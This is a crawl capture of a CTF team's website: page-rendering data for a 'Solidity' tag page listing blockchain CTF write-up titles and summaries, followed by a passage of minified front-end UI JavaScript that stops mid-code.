4:[null,["$","html",null,{"lang":"en-us","className":"__variable_ac79ff __variable_8a4d12 scroll-smooth","suppressHydrationWarning":true,"children":[["$","link",null,{"rel":"apple-touch-icon","sizes":"76x76","href":"/static/favicons/apple-touch-icon.png"}],["$","link",null,{"rel":"icon","type":"image/png","sizes":"32x32","href":"/static/favicons/favicon-32x32.png"}],["$","link",null,{"rel":"icon","type":"image/png","sizes":"16x16","href":"/static/favicons/favicon-16x16.png"}],["$","link",null,{"rel":"manifest","href":"/static/favicons/site.webmanifest"}],["$","link",null,{"rel":"mask-icon","href":"/static/favicons/safari-pinned-tab.svg","color":"#5bbad5"}],["$","meta",null,{"name":"msapplication-TileColor","content":"#000000"}],["$","meta",null,{"name":"theme-color","media":"(prefers-color-scheme: light)","content":"#fff"}],["$","meta",null,{"name":"theme-color","media":"(prefers-color-scheme: dark)","content":"#000"}],["$","link",null,{"rel":"alternate","type":"application/rss+xml","href":"/feed.xml"}],["$","body",null,{"className":"bg-background text-black antialiased dark:text-white","children":["$","$L6",null,{"children":[["$undefined",false,"$undefined","$undefined","$undefined"],["$","section",null,{"className":"mx-auto max-w-3xl px-4 sm:px-6 xl:max-w-5xl xl:px-0","children":["$","div",null,{"className":"flex h-full flex-col justify-between font-sans","children":[["$","$L7",null,{"kbarConfig":{"searchDocumentsPath":"search.json"},"children":[["$","$L8",null,{}],["$","main",null,{"className":"mb-auto","children":["$","$L9",null,{"parallelRouterKey":"children","segmentPath":["children"],"loading":"$undefined","loadingStyles":"$undefined","hasLoading":false,"error":"$undefined","errorStyles":"$undefined","template":["$","$La",null,{}],"templateStyles":"$undefined","notFound":["$","div",null,{"className":"flex flex-col items-start justify-start md:mt-24 md:flex-row md:items-center md:justify-center md:space-x-6","children":[["$","div",null,{"className":"space-x-2 pb-8 pt-6 md:space-y-5","children":["$","h1",null,{"className":"text-6xl font-extrabold leading-9 tracking-tight text-foreground md:border-r-2 md:px-6 md:text-8xl md:leading-14","children":"404"}]}],["$","div",null,{"className":"max-w-md","children":[["$","p",null,{"className":"mb-4 text-xl font-bold leading-normal md:text-2xl","children":"Sorry we couldn't find this page."}],["$","p",null,{"className":"mb-8","children":"But donâ€™t worry, you can find plenty of other things on our homepage."}],["$","$Lb",null,{"href":"/","className":"focus:shadow-outline-blue inline rounded-lg border border-transparent bg-blue-600 px-4 py-2 text-sm font-medium leading-5 text-white shadow transition-colors duration-150 hover:bg-blue-700 focus:outline-none dark:hover:bg-blue-500","children":"Back to homepage"}]]}]]}],"notFoundStyles":[],"childProp":{"current":["$","$L9",null,{"parallelRouterKey":"children","segmentPath":["children","tags","children"],"loading":"$undefined","loadingStyles":"$undefined","hasLoading":false,"error":"$undefined","errorStyles":"$undefined","template":["$","$La",null,{}],"templateStyles":"$undefined","notFound":"$undefined","notFoundStyles":"$undefined","childProp":{"current":["$","$L9",null,{"parallelRouterKey":"children","segmentPath":["children","tags","children",["tag","solidity","d"],"children"],"loading":"$undefined","loadingStyles":"$undefined","hasLoading":false,"error":"$undefined","errorStyles":"$undefined","template":["$","$La",null,{}],"templateStyles":"$undefined","notFound":"$undefined","notFoundStyles":"$undefined","childProp":{"current":["$Lc",["$","$Ld",null,{"posts":[{"title":"Sonic Jailbreak Hackathon â€“ Writeup","date":"2025-07-19T00:00:00.000Z","tags":["Blockchain","Sonic Jailbreak Hackathon","Web3","solidity"],"draft":false,"summary":"We were the only team to solve all challenges at the Sonic Jailbreak Hackathon Dev Track, claiming over 10k USD in prizes.","authors":["snwo","sahuang"],"canonicalUrl":"https://blog.solidity.kr/posts/(ctf)-sonic-jailbreak-hackathon/","type":"Blog","readingTime":{"text":"17 min read","minutes":16.87,"time":1012200,"words":3374},"slug":"sonic-jailbreak-hackathon/writeup","path":"blog/sonic-jailbreak-hackathon/writeup","filePath":"blog/sonic-jailbreak-hackathon/writeup.mdx","toc":[{"value":"Eu Tu, Proxy?","url":"#eu-tu-proxy","depth":2},{"value":"Solution","url":"#solution","depth":3},{"value":"MIGHTYâ€™s IDENTITY CRISIS","url":"#mightys-identity-crisis","depth":2},{"value":"Solution","url":"#solution","depth":3},{"value":"FANGâ€™s POWER-BALL PARADISE","url":"#fangs-power-ball-paradise","depth":2},{"value":"Solution","url":"#solution","depth":3},{"value":"Fangâ€™s venom","url":"#fangs-venom","depth":2},{"value":"Solution","url":"#solution","depth":3},{"value":"Metal Knuckleâ€™s Permissions","url":"#metal-knuckles-permissions","depth":2},{"value":"Solution","url":"#solution","depth":3},{"value":"Vectorâ€™s 3-Bit Surfer Island","url":"#vectors-3-bit-surfer-island","depth":2},{"value":"Solution","url":"#solution","depth":3},{"value":"Knuckleâ€™s Lending Pool","url":"#knuckles-lending-pool","depth":2},{"value":"Solution","url":"#solution","depth":3}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"Sonic Jailbreak Hackathon â€“ Writeup","datePublished":"2025-07-19T00:00:00.000Z","dateModified":"2025-07-19T00:00:00.000Z","description":"We were the only team to solve all challenges at the Sonic Jailbreak Hackathon Dev Track, claiming over 10k USD in prizes.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/sonic-jailbreak-hackathon/writeup","author":["snwo","sahuang"]}},{"title":"bi0sCTF 2025 â€“ Blockchain Challenges","date":"2025-06-14T00:00:00.000Z","tags":["Blockchain","bi0sCTF 2025","Web3","Solidity"],"draft":false,"summary":"Writeup for all blockchain challenges in bi0sCTF 2025.","authors":["snwo"],"type":"Blog","readingTime":{"text":"12 min read","minutes":11.075,"time":664500,"words":2215},"slug":"bi0sctf-2025/blockchains","path":"blog/bi0sctf-2025/blockchains","filePath":"blog/bi0sctf-2025/blockchains.mdx","toc":[{"value":"Empty Vessel","url":"#empty-vessel","depth":2},{"value":"Setup","url":"#setup","depth":3},{"value":"Goal","url":"#goal","depth":3},{"value":"Analysis","url":"#analysis","depth":2},{"value":"The bug","url":"#the-bug","depth":3},{"value":"Exploit","url":"#exploit","depth":3},{"value":"Transient Heist","url":"#transient-heist","depth":2},{"value":"Setup","url":"#setup","depth":3},{"value":"Goal","url":"#goal","depth":3},{"value":"Analysis","url":"#analysis","depth":3},{"value":"Exploit","url":"#exploit","depth":3},{"value":"Transient Heist Revenge","url":"#transient-heist-revenge","depth":2},{"value":"Setup","url":"#setup","depth":3},{"value":"Goal","url":"#goal","depth":3},{"value":"Revenge Idea","url":"#revenge-idea","depth":3},{"value":"Vastavikamania token","url":"#vastavikamania-token","depth":2},{"value":"Setup","url":"#setup","depth":3},{"value":"Goal","url":"#goal","depth":3},{"value":"Analysis","url":"#analysis","depth":3},{"value":"The Time Travellers DEX","url":"#the-time-travellers-dex","depth":2},{"value":"Setup","url":"#setup","depth":3},{"value":"Goal","url":"#goal","depth":3},{"value":"Analysis","url":"#analysis","depth":3},{"value":"The bug","url":"#the-bug","depth":3},{"value":"Drain the contract","url":"#drain-the-contract","depth":3},{"value":"Exploit","url":"#exploit","depth":3}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"bi0sCTF 2025 â€“ Blockchain Challenges","datePublished":"2025-06-14T00:00:00.000Z","dateModified":"2025-06-14T00:00:00.000Z","description":"Writeup for all blockchain challenges in bi0sCTF 2025.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/bi0sctf-2025/blockchains","author":[{"@type":"Person","name":"snwo"}]}},{"title":"Real World CTF 6th â€“ SafeBridge","date":"2024-01-29T00:00:00.000Z","tags":["Blockchain","Real World CTF 6th","Web3","Solidity","Smart Contract","Cross Chain"],"draft":false,"summary":"Exploiting cross-chain bridge vulnerabilities to drain tokens from the bridge.","authors":["yanhu"],"canonicalUrl":"https://yanhuijessica.github.io/Chictf-Writeups/blockchain/safebridge","type":"Blog","readingTime":{"text":"3 min read","minutes":2.99,"time":179400,"words":598},"slug":"real-world-ctf-6th/safebridge","path":"blog/real-world-ctf-6th/safebridge","filePath":"blog/real-world-ctf-6th/safebridge.mdx","toc":[{"value":"SafeBridge (Blockchain, 17 Solves)","url":"#safebridge-blockchain-17-solves","depth":2},{"value":"Exploitation","url":"#exploitation","depth":3}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"Real World CTF 6th â€“ SafeBridge","datePublished":"2024-01-29T00:00:00.000Z","dateModified":"2024-01-29T00:00:00.000Z","description":"Exploiting cross-chain bridge vulnerabilities to drain tokens from the bridge.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/real-world-ctf-6th/safebridge","author":["yanhu"]}},{"title":"CrewCTF 2023 â€“ Writeup Compilation","date":"2023-07-08T00:00:00.000Z","tags":["Blockchain","Crew CTF 2023","Web3","Smart Contract","Solidity"],"draft":false,"summary":"Web3 writeup compilation for CrewCTF 2023.","authors":["yanhu"],"canonicalUrl":"https://yanhuijessica.github.io/Chictf-Writeups/blockchain/positive/","type":"Blog","readingTime":{"text":"5 min read","minutes":4.78,"time":286800,"words":956},"slug":"crew-ctf-2023/web3","path":"blog/crew-ctf-2023/web3","filePath":"blog/crew-ctf-2023/web3.mdx","toc":[{"value":"positive","url":"#positive","depth":1},{"value":"Flag","url":"#flag","depth":2},{"value":"infinite","url":"#infinite","depth":1},{"value":"Script","url":"#script","depth":2},{"value":"Flag","url":"#flag","depth":2},{"value":"deception","url":"#deception","depth":1},{"value":"Flag","url":"#flag","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"CrewCTF 2023 â€“ Writeup Compilation","datePublished":"2023-07-08T00:00:00.000Z","dateModified":"2023-07-08T00:00:00.000Z","description":"Web3 writeup compilation for CrewCTF 2023.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/crew-ctf-2023/web3","author":["yanhu"]}},{"title":"BSidesTLV 2022 CTF â€“ Code is Law","date":"2022-06-29T00:00:00.000Z","tags":["Blockchain","BSidesTLV 2022","Solidity","Smart Contract","Web3"],"draft":false,"summary":"Modify contract storage using hardhat_setStorageAt.","authors":["yanhu"],"canonicalUrl":"https://yanhuijessica.github.io/Chictf-Writeups/blockchain/code_is_law","type":"Blog","readingTime":{"text":"3 min read","minutes":2.51,"time":150600,"words":502},"slug":"bsidestlv-2022/code_is_law","path":"blog/bsidestlv-2022/code_is_law","filePath":"blog/bsidestlv-2022/code_is_law.mdx","toc":[{"value":"Code is Law 1 & 2 (Blockchain, 150 + 250)","url":"#code-is-law-1--2-blockchain-150--250","depth":2},{"value":"Flag","url":"#flag","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"BSidesTLV 2022 CTF â€“ Code is Law","datePublished":"2022-06-29T00:00:00.000Z","dateModified":"2022-06-29T00:00:00.000Z","description":"Modify contract storage using hardhat_setStorageAt.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/bsidestlv-2022/code_is_law","author":["yanhu"]}}],"title":"Solidity"}],null],"segment":"__PAGE__?{\"tag\":\"solidity\"}"},"styles":[]}],"segment":["tag","solidity","d"]},"styles":[]}],"segment":"tags"},"styles":[]}]}]]}],["$","footer",null,{"children":["$","div",null,{"className":"mt-16 flex flex-col items-center","children":[["$","div",null,{"className":"mb-3 flex space-x-4","children":["$","div",null,{"className":"flex space-x-4 p-4","children":[null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"mailto:project.sekai@sekai.team","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"mail"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 20 20","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":[["$","path",null,{"d":"M2.003 5.884 10 9.882l7.997-3.998A2 2 0 0 0 16 4H4a2 2 0 0 0-1.997 1.884z"}],["$","path",null,{"d":"m18 8.118-8 4-8-4V14a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V8.118z"}]]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://github.com/project-sekai-ctf","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"github"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"d":"M12 .297c-6.63 0-12 5.373-12 12 0 5.303 3.438 9.8 8.205 11.385.6.113.82-.258.82-.577 0-.285-.01-1.04-.015-2.04-3.338.724-4.042-1.61-4.042-1.61C4.422 18.07 3.633 17.7 3.633 17.7c-1.087-.744.084-.729.084-.729 1.205.084 1.838 1.236 1.838 1.236 1.07 1.835 2.809 1.305 3.495.998.108-.776.417-1.305.76-1.605-2.665-.3-5.466-1.332-5.466-5.93 0-1.31.465-2.38 1.235-3.22-.135-.303-.54-1.523.105-3.176 0 0 1.005-.322 3.3 1.23.96-.267 1.98-.399 3-.405 1.02.006 2.04.138 3 .405 2.28-1.552 3.285-1.23 3.285-1.23.645 1.653.24 2.873.12 3.176.765.84 1.23 1.91 1.23 3.22 0 4.61-2.805 5.625-5.475 5.92.42.36.81 1.096.81 2.22 0 1.606-.015 2.896-.015 3.286 0 .315.21.69.825.57C20.565 22.092 24 17.592 24 12.297c0-6.627-5.373-12-12-12"}]}]]}],null,null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://www.linkedin.com/company/project-sekai-ctf/","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"linkedin"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"d":"M20.447 20.452h-3.554v-5.569c0-1.328-.027-3.037-1.852-3.037-1.853 0-2.136 1.445-2.136 2.939v5.667H9.351V9h3.414v1.561h.046c.477-.9 1.637-1.85 3.37-1.85 3.601 0 4.267 2.37 4.267 5.455v6.286zM5.337 7.433a2.062 2.062 0 0 1-2.063-2.065 2.064 2.064 0 1 1 2.063 2.065zm1.782 13.019H3.555V9h3.564v11.452zM22.225 0H1.771C.792 0 0 .774 0 1.729v20.542C0 23.227.792 24 1.771 24h20.451C23.2 24 24 23.227 24 22.271V1.729C24 .774 23.2 0 22.222 0h.003z"}]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://twitter.com/ProjectSEKAIctf","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"twitter"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"d":"M23.953 4.57a10 10 0 0 1-2.825.775 4.958 4.958 0 0 0 2.163-2.723c-.951.555-2.005.959-3.127 1.184a4.92 4.92 0 0 0-8.384 4.482C7.69 8.095 4.067 6.13 1.64 3.162a4.822 4.822 0 0 0-.666 2.475c0 1.71.87 3.213 2.188 4.096a4.904 4.904 0 0 1-2.228-.616v.06a4.923 4.923 0 0 0 3.946 4.827 4.996 4.996 0 0 1-2.212.085 4.936 4.936 0 0 0 4.604 3.417 9.867 9.867 0 0 1-6.102 2.105c-.39 0-.779-.023-1.17-.067a13.995 13.995 0 0 0 7.557 2.209c9.053 0 13.998-7.496 13.998-13.985 0-.21 0-.42-.015-.63A9.935 9.935 0 0 0 24 4.59z"}]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://ctftime.org/team/169557","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"ctftime"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","width":24,"height":24,"className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"fill":"currentColor","fillRule":"evenodd","d":"M24 0v24H0V0h24Zm-3.077 3.077L7.067 3.076 16 12.816 10.369 19l-2.195-2.612 3.476-3.573-8.574-9.609v17.717h17.847V3.077Z"}]}]]}],null,null,null]}]}],["$","div",null,{"className":"mb-2 flex space-x-2 text-sm text-muted-foreground","children":[["$","$Lb",null,{"href":"/","children":"Project SEKAI"}],["$","div",null,{"children":" â€¢ "}],["$","div",null,{"children":"Â© 2025"}],["$","div",null,{"children":" â€¢ "}],["$","div",null,{"children":["$","a",null,{"href":"https://1a23.com","children":"1A23 Studio"}]}]]}],["$","div",null,{"className":"mb-8 text-center text-xs text-muted-foreground/25","children":["This website is in no way affiliated with any of the following individuals or organizations."," ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://github.com/timlrx/tailwind-nextjs-starter-blog","children":"Tailwind Nextjs Theme"}]," Â© Timothy Lim and contributors; ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://pjsekai.sega.jp/","children":"Project SEKAI: Colorful Stage! feat. Hatsune Miku"}]," Â© SEGA / Â© Craft Egg Inc. Developed by Colorful Palette; ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://ec.crypton.co.jp/pages/prod/virtualsinger","children":"Character Vocal Series"}]," Â© Crypton Future Media, INC. ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://www.piapro.net","children":"www.piapro.net"}]," All rights reserved."]}]]}]}]]}]}]]}]}]]}],null]
c:null


--- FILE ---
content_type: text/x-component
request_url: https://sekai.team/members/sahuang?_rsc=acgkz
body_size: -402
content:
0:["lQOYXT6sC9QO-yZ9sxX02",[["children","members",["members",{"children":[["member","sahuang","d"],{"children":["__PAGE__",{}]}]}],null,null]]]


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://sekai.team/_next/static/chunks/668-d23e64c40100d191.js
body_size: 10319
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[668],{49310:function(e,t,n){let r;n.d(t,{oC:function(){return t6},VY:function(){return t0},ZA:function(){return t1},ck:function(){return t8},wU:function(){return t5},__:function(){return t2},Uv:function(){return t$},Ee:function(){return t7},Rk:function(){return t3},fC:function(){return tJ},Z0:function(){return t9},Tr:function(){return t4},tu:function(){return nt},fF:function(){return ne},xz:function(){return tQ}});var o,a,u,c,i,l,d=n(8404),s=n(2265),f=n(98157),p=n(87682),v=n(85225),m=n(13846),h=n(65092),g=n(60989),w=n(24183),E=n(28284);let b=0;function y(){let e=document.createElement("span");return e.setAttribute("data-radix-focus-guard",""),e.tabIndex=0,e.style.cssText="outline: none; opacity: 0; position: fixed; pointer-events: none",e}var M=n(4590);let C="focusScope.autoFocusOnMount",_="focusScope.autoFocusOnUnmount",R={bubbles:!1,cancelable:!0},k=(0,s.forwardRef)((e,t)=>{let{loop:n=!1,trapped:r=!1,onMountAutoFocus:o,onUnmountAutoFocus:a,...u}=e,[c,i]=(0,s.useState)(null),l=(0,M.W)(o),f=(0,M.W)(a),v=(0,s.useRef)(null),m=(0,p.e)(t,e=>i(e)),g=(0,s.useRef)({paused:!1,pause(){this.paused=!0},resume(){this.paused=!1}}).current;(0,s.useEffect)(()=>{if(r){function e(e){if(g.paused||!c)return;let t=e.target;c.contains(t)?v.current=t:S(v.current,{select:!0})}function t(e){if(g.paused||!c)return;let t=e.relatedTarget;null===t||c.contains(t)||S(v.current,{select:!0})}document.addEventListener("focusin",e),document.addEventListener("focusout",t);let n=new MutationObserver(function(e){let t=document.activeElement;if(t===document.body)for(let t of e)t.removedNodes.length>0&&S(c)});return c&&n.observe(c,{childList:!0,subtree:!0}),()=>{document.removeEventListener("focusin",e),document.removeEventListener("focusout",t),n.disconnect()}}},[r,c,g.paused]),(0,s.useEffect)(()=>{if(c){x.add(g);let e=document.activeElement,t=c.contains(e);if(!t){let t=new CustomEvent(C,R);c.addEventListener(C,l),c.dispatchEvent(t),t.defaultPrevented||(function(e,{select:t=!1}={}){let n=document.activeElement;for(let r of e)if(S(r,{select:t}),document.activeElement!==n)return}(D(c).filter(e=>"A"!==e.tagName),{select:!0}),document.activeElement===e&&S(c))}return()=>{c.removeEventListener(C,l),setTimeout(()=>{let t=new CustomEvent(_,R);c.addEventListener(_,f),c.dispatchEvent(t),t.defaultPrevented||S(null!=e?e:document.body,{select:!0}),c.removeEventListener(_,f),x.remove(g)},0)}}},[c,l,f,g]);let w=(0,s.useCallback)(e=>{if(!n&&!r||g.paused)return;let t="Tab"===e.key&&!e.altKey&&!e.ctrlKey&&!e.metaKey,o=document.activeElement;if(t&&o){let t=e.currentTarget,[r,a]=function(e){let t=D(e),n=T(t,e),r=T(t.reverse(),e);return[n,r]}(t),u=r&&a;u?e.shiftKey||o!==a?e.shiftKey&&o===r&&(e.preventDefault(),n&&S(a,{select:!0})):(e.preventDefault(),n&&S(r,{select:!0})):o===t&&e.preventDefault()}},[n,r,g.paused]);return(0,s.createElement)(h.WV.div,(0,d.Z)({tabIndex:-1},u,{ref:m,onKeyDown:w}))});function D(e){let t=[],n=document.createTreeWalker(e,NodeFilter.SHOW_ELEMENT,{acceptNode:e=>{let t="INPUT"===e.tagName&&"hidden"===e.type;return e.disabled||e.hidden||t?NodeFilter.FILTER_SKIP:e.tabIndex>=0?NodeFilter.FILTER_ACCEPT:NodeFilter.FILTER_SKIP}});for(;n.nextNode();)t.push(n.currentNode);return t}function T(e,t){for(let n of e)if(!function(e,{upTo:t}){if("hidden"===getComputedStyle(e).visibility)return!0;for(;e&&(void 0===t||e!==t);){if("none"===getComputedStyle(e).display)return!0;e=e.parentElement}return!1}(n,{upTo:t}))return n}function S(e,{select:t=!1}={}){if(e&&e.focus){var n;let r=document.activeElement;e.focus({preventScroll:!0}),e!==r&&(n=e)instanceof HTMLInputElement&&"select"in n&&t&&e.select()}}let x=(r=[],{add(e){let t=r[0];e!==t&&(null==t||t.pause()),(r=I(r,e)).unshift(e)},remove(e){var t;null===(t=(r=I(r,e))[0])||void 0===t||t.resume()}});function I(e,t){let n=[...e],r=n.indexOf(t);return -1!==r&&n.splice(r,1),n}var P=n(13878),O=n(72378),F=n(78172),A=n(39233);let L="rovingFocusGroup.onEntryFocus",Z={bubbles:!1,cancelable:!0},K="RovingFocusGroup",[W,N,B]=(0,g.B)(K),[V,G]=(0,v.b)(K,[B]),[U,X]=V(K),j=(0,s.forwardRef)((e,t)=>(0,s.createElement)(W.Provider,{scope:e.__scopeRovingFocusGroup},(0,s.createElement)(W.Slot,{scope:e.__scopeRovingFocusGroup},(0,s.createElement)(Y,(0,d.Z)({},e,{ref:t}))))),Y=(0,s.forwardRef)((e,t)=>{let{__scopeRovingFocusGroup:n,orientation:r,loop:o=!1,dir:a,currentTabStopId:u,defaultCurrentTabStopId:c,onCurrentTabStopIdChange:i,onEntryFocus:l,...v}=e,g=(0,s.useRef)(null),E=(0,p.e)(t,g),b=(0,w.gm)(a),[y=null,C]=(0,m.T)({prop:u,defaultProp:c,onChange:i}),[_,R]=(0,s.useState)(!1),k=(0,M.W)(l),D=N(n),T=(0,s.useRef)(!1),[S,x]=(0,s.useState)(0);return(0,s.useEffect)(()=>{let e=g.current;if(e)return e.addEventListener(L,k),()=>e.removeEventListener(L,k)},[k]),(0,s.createElement)(U,{scope:n,orientation:r,dir:b,loop:o,currentTabStopId:y,onItemFocus:(0,s.useCallback)(e=>C(e),[C]),onItemShiftTab:(0,s.useCallback)(()=>R(!0),[]),onFocusableItemAdd:(0,s.useCallback)(()=>x(e=>e+1),[]),onFocusableItemRemove:(0,s.useCallback)(()=>x(e=>e-1),[])},(0,s.createElement)(h.WV.div,(0,d.Z)({tabIndex:_||0===S?-1:0,"data-orientation":r},v,{ref:E,style:{outline:"none",...e.style},onMouseDown:(0,f.M)(e.onMouseDown,()=>{T.current=!0}),onFocus:(0,f.M)(e.onFocus,e=>{let t=!T.current;if(e.target===e.currentTarget&&t&&!_){let t=new CustomEvent(L,Z);if(e.currentTarget.dispatchEvent(t),!t.defaultPrevented){let e=D().filter(e=>e.focusable),t=e.find(e=>e.active),n=e.find(e=>e.id===y),r=[t,n,...e].filter(Boolean),o=r.map(e=>e.ref.current);q(o)}}T.current=!1}),onBlur:(0,f.M)(e.onBlur,()=>R(!1))})))}),z=(0,s.forwardRef)((e,t)=>{let{__scopeRovingFocusGroup:n,focusable:r=!0,active:o=!1,tabStopId:a,...u}=e,c=(0,P.M)(),i=a||c,l=X("RovingFocusGroupItem",n),p=l.currentTabStopId===i,v=N(n),{onFocusableItemAdd:m,onFocusableItemRemove:g}=l;return(0,s.useEffect)(()=>{if(r)return m(),()=>g()},[r,m,g]),(0,s.createElement)(W.ItemSlot,{scope:n,id:i,focusable:r,active:o},(0,s.createElement)(h.WV.span,(0,d.Z)({tabIndex:p?0:-1,"data-orientation":l.orientation},u,{ref:t,onMouseDown:(0,f.M)(e.onMouseDown,e=>{r?l.onItemFocus(i):e.preventDefault()}),onFocus:(0,f.M)(e.onFocus,()=>l.onItemFocus(i)),onKeyDown:(0,f.M)(e.onKeyDown,e=>{if("Tab"===e.key&&e.shiftKey){l.onItemShiftTab();return}if(e.target!==e.currentTarget)return;let t=function(e,t,n){var r;let o=(r=e.key,"rtl"!==n?r:"ArrowLeft"===r?"ArrowRight":"ArrowRight"===r?"ArrowLeft":r);if(!("vertical"===t&&["ArrowLeft","ArrowRight"].includes(o))&&!("horizontal"===t&&["ArrowUp","ArrowDown"].includes(o)))return H[o]}(e,l.orientation,l.dir);if(void 0!==t){e.preventDefault();let o=v().filter(e=>e.focusable),a=o.map(e=>e.ref.current);if("last"===t)a.reverse();else if("prev"===t||"next"===t){var n,r;"prev"===t&&a.reverse();let o=a.indexOf(e.currentTarget);a=l.loop?(n=a,r=o+1,n.map((e,t)=>n[(r+t)%n.length])):a.slice(o+1)}setTimeout(()=>q(a))}})})))}),H={ArrowLeft:"prev",ArrowUp:"prev",ArrowRight:"next",ArrowDown:"next",PageUp:"first",Home:"first",PageDown:"last",End:"last"};function q(e){let t=document.activeElement;for(let n of e)if(n===t||(n.focus(),document.activeElement!==t))return}var J=n(82575),Q=new WeakMap,$=new WeakMap,ee={},et=0,en=function(e){return e&&(e.host||en(e.parentNode))},er=function(e,t,n,r){var o=(Array.isArray(e)?e:[e]).map(function(e){if(t.contains(e))return e;var n=en(e);return n&&t.contains(n)?n:(console.error("aria-hidden",e,"in not contained inside",t,". Doing nothing"),null)}).filter(function(e){return!!e});ee[n]||(ee[n]=new WeakMap);var a=ee[n],u=[],c=new Set,i=new Set(o),l=function(e){!e||c.has(e)||(c.add(e),l(e.parentNode))};o.forEach(l);var d=function(e){!e||i.has(e)||Array.prototype.forEach.call(e.children,function(e){if(c.has(e))d(e);else{var t=e.getAttribute(r),o=null!==t&&"false"!==t,i=(Q.get(e)||0)+1,l=(a.get(e)||0)+1;Q.set(e,i),a.set(e,l),u.push(e),1===i&&o&&$.set(e,!0),1===l&&e.setAttribute(n,"true"),o||e.setAttribute(r,"true")}})};return d(t),c.clear(),et++,function(){u.forEach(function(e){var t=Q.get(e)-1,o=a.get(e)-1;Q.set(e,t),a.set(e,o),t||($.has(e)||e.removeAttribute(r),$.delete(e)),o||e.removeAttribute(n)}),--et||(Q=new WeakMap,Q=new WeakMap,$=new WeakMap,ee={})}},eo=function(e,t,n){void 0===n&&(n="data-aria-hidden");var r=Array.from(Array.isArray(e)?e:[e]),o=t||("undefined"==typeof document?null:(Array.isArray(e)?e[0]:e).ownerDocument.body);return o?(r.push.apply(r,Array.from(o.querySelectorAll("[aria-live]"))),er(r,o,n,"aria-hidden")):function(){return null}},ea=function(){return(ea=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)};function eu(e,t){var n={};for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&0>t.indexOf(r)&&(n[r]=e[r]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var o=0,r=Object.getOwnPropertySymbols(e);o<r.length;o++)0>t.indexOf(r[o])&&Object.prototype.propertyIsEnumerable.call(e,r[o])&&(n[r[o]]=e[r[o]]);return n}"function"==typeof SuppressedError&&SuppressedError;var ec="right-scroll-bar-position",ei="width-before-scroll-bar";function el(e,t){return"function"==typeof e?e(t):e&&(e.current=t),e}var ed=new WeakMap,es=(void 0===o&&(o={}),(void 0===a&&(a=function(e){return e}),u=[],c=!1,i={read:function(){if(c)throw Error("Sidecar: could not `read` from an `assigned` medium. `read` could be used only with `useMedium`.");return u.length?u[u.length-1]:null},useMedium:function(e){var t=a(e,c);return u.push(t),function(){u=u.filter(function(e){return e!==t})}},assignSyncMedium:function(e){for(c=!0;u.length;){var t=u;u=[],t.forEach(e)}u={push:function(t){return e(t)},filter:function(){return u}}},assignMedium:function(e){c=!0;var t=[];if(u.length){var n=u;u=[],n.forEach(e),t=u}var r=function(){var n=t;t=[],n.forEach(e)},o=function(){return Promise.resolve().then(r)};o(),u={push:function(e){t.push(e),o()},filter:function(e){return t=t.filter(e),u}}}}).options=ea({async:!0,ssr:!1},o),i),ef=function(){},ep=s.forwardRef(function(e,t){var n,r,o,a,u=s.useRef(null),c=s.useState({onScrollCapture:ef,onWheelCapture:ef,onTouchMoveCapture:ef}),i=c[0],l=c[1],d=e.forwardProps,f=e.children,p=e.className,v=e.removeScrollBar,m=e.enabled,h=e.shards,g=e.sideCar,w=e.noIsolation,E=e.inert,b=e.allowPinchZoom,y=e.as,M=void 0===y?"div":y,C=eu(e,["forwardProps","children","className","removeScrollBar","enabled","shards","sideCar","noIsolation","inert","allowPinchZoom","as"]),_=(n=[u,t],r=function(e){return n.forEach(function(t){return el(t,e)})},(o=(0,s.useState)(function(){return{value:null,callback:r,facade:{get current(){return o.value},set current(value){var 